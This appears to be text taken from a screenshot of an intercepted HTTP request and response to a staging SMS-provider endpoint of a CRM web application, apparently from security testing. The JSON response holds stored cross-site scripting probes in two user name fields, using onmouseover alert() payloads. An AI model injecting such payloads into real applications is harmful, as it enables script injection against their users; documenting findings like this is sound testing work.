 Request
Pretty Raw Hex \n Select extension...
1 GET /third_party/sms/provider/get/62061b60b7e4133f032de261?lng=vi HTTP/1.1
2 Host: sms-v1-stg.omicrm.com
3 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="98"
4 Accept: application/json, text/plain, */*
5 Content-Type: application/json
6 Authorization: Bearer
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.82 Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Origin: https://vietteldemo.omicrm.com
11 Sec-Fetch-Site: same-site
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://vietteldemo.omicrm.com/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 16 Feb 2022 15:58:56 GMT
4 Content-Type: application/json; charset=utf-8
5 Vary: Accept-Encoding
6 Access-Control-Allow-Credentials: true
7 Access-Control-Allow-Origin: https://vietteldemo.omicrm.com
8 Access-Control-Allow-Methods: GET, POST, PUT, DELETE, OPTIONS
9 Access-Control-Allow-Headers:
Origin,Accept,Authorization,Cache-Control,Content-Type,DNT,If-Modified-Since,Keep-Alive,Origin,User-Agent,X-R
equested-With,X-CSRF-TOKEN
10 Strict-Transport-Security: max-age=63072000
11 X-Cache: MISS from VTT-WSG
12 X-Cache-Lookup: MISS from VTT-WSG:3128
13 Connection: close
14
15 {
"status_code":9999,
"instance_id":"stg",
"instance_version":"1.2.163",
"payload":{
"_id":"62061b60b7e4133f032de261",
"created_date":1644567392068,
"last_updated_date":1645026960394,
"create_by":{
"id":"61946632bf5aed48511db644",
"name":"test1'\"><h1//onmouseover=alert(document.domain)>test111111111"
},
"last_update_by":{
"id":"6194689524b4f022ee08995d",
"name":"test22222222'\"><h1 onmouseover=alert(1)>test22222222"
},
"tenant_id":"61946632bf5aed48511db641",
"name":"ESMS",
"description":"test1xxxxxxx",
"is_active":true,
"is_default":true,
"is_deleted":false,
"type":"esms",
"nation":null,
"total_config":null
},
"key_enabled":false
}